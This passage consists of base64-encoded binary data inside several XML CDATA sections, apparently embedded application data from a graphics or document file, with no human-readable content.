/FBKXuwCCejTGTiAdO/LyCOnccGp8g7VR3KbDj+a8h8yc1uedvd6tECxlzxBSq0kAQ9OvU3DQL2V
3PZ5OhQqVMRI1YWOEyqspAHisKLE8QXjWMwITzwVPY2aLh4QP+wlo9xiwClW2eX6zw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+Uh2bCDQpGII/MeCeRh7tqJukK4p484yXytMGu0gTBWBoIqrKXErDZXLXHXX31LuBGrdK5ntwmIz
ZpiVl911wsPUhbDi1OnBKAbg3865tC8/rKeo7UeDwbpmGdJB3GlhaoieoGuKujZNRblAIbo4WzLN
NBUYT9KQc2zkjPItfgTxIzlIScy09h/31IeZeywmDyS544Y6LHMs9/3AEZUtDBo03UatErPexwfS
BuGgQCWWkbUZSljwWaVeizdLGf7PVFJtsqWgwH3z+rpMfmiWHtnx8Sl018uEOsny932eGH6iGMsr
bspz6Lw7a1VMQELvgw/a4MHZdIC5HKg2ilQNvhyQUYVAXniagtfX8i730Vxs9GhRSxy6OLWC48S0
Q538nMvXHENvdmUCTh3BFYrswASA1QL29o9EuY/vXpMvwZFvnwAwRS3VVlobaLECsh61Gm1nCcqj
yOq/nnGEI4V7bmFdcFuWalrCHa1A1opR+BmY0HyLv15/I0x5SooAtD53T/Awy0FOSXUOtNgguTmf
oFxxJ/WiWtOArs2WVaHdyrScq9Vy9MMlQ9nASHIxu4eSOlRxjZVXy8PmL0Ehmd1MtDN51Jz2g/v+
GTgBgVfsy+3ASBZSUeEMJAiD7FTe9XpDJAy0NFy5D8/VaEfttImK+yhe27l15VeQYAu/I7LI5lH/
ST9pJzT+EnH90XPSy1zMRSKWIc3icA1qQeuBYvQl2FQy4SM6ter1+dSYBbVmGOmuwNPq0fXKdhyx
0gEef+wrGptpvBFQSl1SDHpUPZ6vH5SIvFTbiTF46ISfr1X7H+HC3PGWrjqoTDQZ1TeOCbiqzU7v
sd3zuKtt0+eWL1zMBrjem8DeCAivx9FhijgPSWQk0z5FEp/LemUHzoyCNEYSYtwoFab9wn1gXIYQ
D/W7HVzfv6ywpAFwHxZ385iUpF+cJogRGfThhTiB2K/r3YliA1vDcSOJySZBf8yDArQ8hEXn7pkO
QdBNe4eAjg9jMT96q2LwXs46ZhgnMHFS6OFkvR3TSHftNop00pv1Ymrhm5sZQpAqqgFjXuXBWdHw
lMFmKsBHYK2VczdRqasc2u4axP42n4uT0AsFAyEdgmSkEnWRFVISDnhD4VS+ws01ESYTulDCDArs
gRKW9TqTUHIb6KgHIOz+b0i31yxGDm2cOqk7AKM8E/sz1CWpqjtkcytJ+mPoNWyuKTENgLnYlbTx
0A+jXVEM6otNuNOw/O9PtGQRB8rCU9Q3wYsF1LZfILB7+DNhYXuzJwSsyLV+CveXhOuOkdYZBgXA
gEEBDlS1tG9+XytccDCk0z8UkfEHyBJnoMz/yEmF3wfhr8t+mA5O/Aiw+SD8w8za/1Qt0z8ctgT6
0mJSHXBLAQIHPrnfOKdW+HGC51KllCklmWRuBM1QZT2EGAULBQgFtQ8pPjY7a1X/Gq7y+fjlOepP
W8fjf2Z8y6jmEyfPZoJC1aJGZ/5aG7IIq0biF6F5Y767JK/oCslXR+CX0LTxevs2cXsfh15NXzLi
XKQUieo10+rjREgUpEeR9AqbIkRz5ihGJrPQKweN2gmnYhNDIVWLdmJsZzFi3VOqpVe1VJIZHSUy
sXorVKGKE6N3KkqGiMm8Mc4rMiU04qJ1YlQbGX4zn2ijFOGH/XhKL/nVKhpbVQ5VVat0XuG5Q8TW
ExZGaZtdFhW6jVUxG2PT0VIU79B8IZRxTKo10glDD0GdxaZaVa9XXUUxsVcikKf+MXk8ssO4zNfD
mF51/VDfa+e1HeKORviJgs2h6SPxhMJ0Oq2UJIwXffCMUALnn5FXyCuPCfIFH+oeP8JoPJwJn814
PhOBxlUGUjklYWhsYL26asthfOs6jFDyzToM0oSpqZXDi2CuCiEZiZ1oFsPfN9y+b/WELF6Fm4jS
Ho2XYryJafYFVcwErYJ+Tlyn2u0oYyW3ifiJ8VTsdhbttKrnUExmOKYQu5Ft7halemKqEk6cxIEl
1KrNsRAOSchMNpRHySWPiUw6i1UJRbmkTMFUMoVSyS96OFHNgglkzMAJgorP017+LTaUL38YF2ff
P2foAi8zLfC02WNiPjGbVUXYbGokIcZDohJDEIlGCUETdHfCZzpBNjREd+uzaX32kNA/Qh96ConQ
8zJCK3qQRyGBRUEjptUETVAMDaOM1askRvlXUzXKMVOcxyb2KXGEOTLhCZpSvPb1lbc7yf5TJt+o
PsEcy4/14q2xLxar55Fyd1PkkfBoxhp6Kh8OZ+V4QsmQTB++pCMaXaT7WEjjhDg5HXx4IUWM4MMh
e4vBe8GHo0I2ppPPeQknD5lXZxTLvNjYyE4kwhNduLpa/x7HfPNnaA6HQYyZ7fMkprgVWYmRr9z4
prYRoyqm23RqZoXMY3Wi6PDCWmdL3IyZzGnF2o/EzBYT7FRsi1GQmiBVeZB6H6QepKR6ClIv8ePq
PCOBSEilCEKlYBASWliFKktlamKNUQSqYnDNasFFBtdcDa63dkz9bTHeKqNJY/VixCtqaDqiomgr
b4uoqqmY6sluyKx6kRqhvlr9MyeOFvOsSKo6nfYTJfPiROQ+ZWJeIVIlYlH8oow1619W/7KN+HXP
L+KK/toHkk0vq0AyKfE69hzKcfF0yrDSRURIiAKFMoFCIQaSYUOUAsU0KYJ5U8QLpgOlhBNfgwOl
0QpDEpJQMaHQTAhOCAIZkilESa0QQhEWKBRJDMEzPIJEiJeMEIMQJHGGaAhpkaUEc6xyMdyvMFOh
hN9CMNgIwQmpUKFCBApdHaJ8iBl5iGgIk4RohyHC/ZKFCvEIEWpjuITTQQdLEOEv4cLvQcRCoUhc
KNpFoSgRQkJE2E0kkFQDW5lVBbca6tWOOtR1XZP9EJ4ZwvZsl2+wKS7Btml7nQbqqIE2TYE2XdWp
Z8GV0mwY00jBpsTYFewIt9DCTSyZcD5M4bx0gSKhDWu0+hAN0ZcN0vkequN/HfHIoZZ4UQLZJo8j
KJBfpFDuPZ3pQUrCDlPxMEWWCVNT5FSYojojUDlqAiucCOrAqhmFKQUAYEABCpIbdyeipFETFO4s
RrRZzBLSsupQdMaEKhZVyJzGcbdeSZQ4sRqyRsQU85yddiPbRDBQVajhziAUTpw5/a0JqxaFlWcV
VtUgCqvqTFj1FUw0HRoKNVPUULNqhBovItTI1CJB5pw0XVt5oYI8tSNVHaotJNxUghIUJLi/qHU7
HG1NEJVBkgui8+LpPfFQsLswXB0dXKu5FyRIn2qNtJhLiSOvCW0j4hIaXTSHq1Wj1mQcHBxqsGgk
OVo1HgODFnG4Xg9Sy8H5qDieh4U8akk5lI7jmnIeKLjzDPrSiZI3l5V4L5Q5ffJA43z3sDT+bUUN
iQ4fL63GkFQgKa0PJ+RBEkxOQmpyRooUTG46biNLZIyGhEUk1XIqSipCJKx0lBSJFAwr6Z5SiJIl
fM1Uic3JWksWFYrsEG0+inudUEaSqIU7WaikpmStTpp2VHRwpIKQ8hpnN0kryGCLpIloRFOeSSAh
CcNRC4WkZE/O8B22TAplpCQrHWJLrzkr1KuTtTkdheBklpmHYVXNa1TEmV8ZC0MOzWs+C8OTzpXq
nDZi6P5IObPYSMI+s/HQwshELFLzl5FfQkHECu/uING3VeyOJqNx+lAy1pD4qrsw3UwoWc9GzKmv
6x3Za0eVzDVvhlymBiU4X07hXjTKJYduuIkyDSEPZfIqGukVwRGdOGyMjG0kfKnxZ4l+dS1cod9C
CfzKRbPXLs/Gtw5auOYtS+3BrRxkF02kRmgvmZEszF7qk7JDZ5TZdPKohlokN1ly1RWzkHNEi1+5
/DUK0o3Ii60H6aiEr4lSoC76NuJFli6EJxu/YiZCZb331+sVREb7RVbx+BBdCv4zyb6xQzuX5BWE
svM18xfVFAVdiP6aqAiTyemnhck4Q59sWnFdQkJpn6Jgt9dDHturBidVlpsTqBa/1nJOmbkdI1bU
IjiGoj2GrMk0uCZjyIjs3INKMnxjF25Yo4p6NAt9KDgNQZObQab7fxZfsAJnJt4yIz9E4bQRkgei
3UFtqNlEZkomUot5iiSqpFsysSNcdEchxqIWNs2o6hknVvvm60Vk5FN1aLAPVpTjlhqKB2VGKj7T
CqIJD9Jsxem9Uz5rXMag6UWvpqQxSGyg8UKnsTPjdvylMn5LhGZ9hI8k/Uh5W/YnBEkOOclsIpfW
EGSQozmNdCFIqlGorQ9JoPFjTatECzF6wlHsWzS+NXOTSaTk/MzrWxVKiYo40lLi0U2tmp5mf5Um
ohNYI2Uhm0mu0dU9AtFOIvGo04mKFKQsG1iWZeOf3HSpfVe38/8xDTEtcoih8dTPzoiAEoQUAICB
Ag9RcQSURWhJSZHLRNEJrrHCFEekokFKioiIVJ9oYjIJlccyQ48EzwhDhM/QY3iXgWhFq7AKq1dY
FY04Fch23S7TrmqNQhxouigmWCxEMITMsIzglhEWQ+EMNwg5orQcwki4hEnb4BAhaPJwoYUxZ8Lw
DLRAESgCRaBVg4FmT5iuJHhiyuAFmzgLXjCBS2iGhrIaEc7TOF84zXAWKQ0VKYmFkjDC2pQWSCSQ
lKUyLh1c6rwIYr6EQSyOkn6pk5JPuMJetVDY97p9Q5h1pxTqEh/+y3DKB864qoEznD7ctMgdb4iT
REPc8bhUJlRbq/C2Zk0okWgQERMtiIiwvCAiQlEJIiGeYKkJF2o9lITopu5w4UM5DB+XqXCyKpzn
STHh3MjhnJsMDGZn2QTaAxGFAwVyDAPRw+PhE2qz0InwkpoosR9322ZC+JhvUvXaqp4oKvIUTUwE
/cWhqKjFbEGi2ExMoxKLYcxljnnISLgLo+XZWXKKGLFshstY3u+fFTQUr0sU9aRiFZ6lHup6FlaF
u5GLqpd38bjnmBiRZYgScmCBgYIJH4eEkVosMq67E3dN4Vw8nENPdRVeM0aqLlGr8MaspvgREX9C
dYhrNk4RvTPRwcACAwg0XuAKnx78EJScYYoaZgEJIKhwy7q0ZEIQnGY7QU8lb+chCIQYE6R6iIEC
SAPmj2AEJjoIAnYdDBggAQRRBww8IAEEMTAAghgIwHQuUYSR2YSpUzmyGn1oyDUiPk+ZCndFkSVK
0YlVPIPq+cxJYYdjiKraeUhUMdwZq85RYhRzOHYVEiESi0RFKGs3i+x2x5FqlKRZNk9pDcnmDCkS
C8UEGZT2liqWRFlffEyLXsjohYxW0BwGo0XFCy1zRCwWNGxRw+Ek6Ytao4ZRm0W7mAyrNSppxfCc
0FSpPNJImZFGo02sFtOFa1RTrOq5hCwmGb1zzSXUsZuNhC/VCG5cTUVLxo/Q7kpQcGaeffaoccKa
NqcyKF2FVnJVDHnIRHaNjHzWZpTNAiOeWE80nRfxLQ07MxR7o7g5D8W3iuh0kTJosk9VMaiEl37d
2SFbq2mG5HWOtRkFWQp2hsOPiebCnm8+809d/vzzb2I9Px3V7M2U72MHSXTsQ+UZVw==
	]]>
	<![CDATA[
	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
